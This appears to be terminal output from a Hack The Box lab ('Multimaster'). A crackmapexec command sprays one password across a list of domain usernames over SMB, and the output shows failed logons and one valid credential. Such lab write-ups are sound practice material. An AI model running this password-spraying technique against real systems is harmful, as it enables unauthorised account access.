 ┌──(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ crackmapexec smb $tip -u domainuser.list -p 'D3veL0pM3nT!'
SMB 10.129.239.67 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (sig
ning:True) (SMBv1:True)
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\aldom:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\alyx:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\ckane:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\cyork:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\egre55:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\ilee:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\james:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\jorden:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\kpage:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\minato:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\minatotw:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\nbourne:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\okent:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [-] MEGACORP.LOCAL\rmartin:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.129.239.67 445 MULTIMASTER [+] MEGACORP.LOCAL\sbauer:D3veL0pM3nT!